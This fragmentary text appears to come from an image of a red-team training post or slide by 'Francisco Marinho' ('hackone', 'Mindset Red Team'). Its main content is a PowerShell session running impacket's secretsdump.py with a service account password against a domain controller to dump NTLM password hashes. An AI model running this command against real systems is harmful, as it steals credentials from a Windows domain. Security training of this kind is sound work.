 hackone PRO
Windows PowerShell
PS C:\hackone> python  .\impacket\examples\secretsdump.py 'camelot.local/web.service:Password@123@192.168
.100.100' -user-status -just-dc-ntlm
hackone
Francisco Marinho
Mindset Red Team
infraestrutura.